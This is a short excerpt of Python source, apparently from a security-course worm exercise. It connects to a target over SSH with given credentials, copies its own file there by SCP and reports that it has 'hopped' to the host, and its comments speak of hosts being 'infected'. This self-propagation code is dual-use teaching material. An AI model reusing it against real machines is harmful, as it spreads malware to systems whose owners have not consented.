 132 try:
133 ssh = paramiko.SSHClient()
134 ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
135 ssh.connect(ip_address,port=22,username=user,password=passwd,timeout=5)
136 print("\n\nconnected\n")
137 # Let's make sure that the target host was not previously
138 # infected:
139
140 # Now deposit a copy of 1805113_1.py at the target host:
141 scpcon = scp.SCPClient(ssh.get_transport())
142
143 scpcon.put(sys.argv[0])
144 print("this 1805113.py file has hopped to ",ip_address)
145 scpcon.close()
146 except:
147 continue